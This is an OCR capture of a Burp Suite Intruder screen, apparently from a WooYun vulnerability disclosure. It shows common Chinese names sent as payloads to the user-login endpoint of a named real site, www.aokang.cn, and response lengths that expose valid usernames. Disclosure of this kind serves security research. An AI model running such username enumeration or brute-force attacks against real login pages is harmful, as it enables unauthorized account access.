 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
158 wangxue 200 646
99 wang 200 640
170 wang 200 640
229 wang 200 640
310 wang 200 640
486 wang 200 640
0 200 372 baseline request
1 zhangwei 200 372
2 wangwei 200 372
3 wangfang 200 372
4 liwei 200 372
5 lina 200 372
Request Response
Raw Params Headers Hex
POST /tools/submit_ajax.ashx?action=user_login HTTP/1.1
Host: www.aokang.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished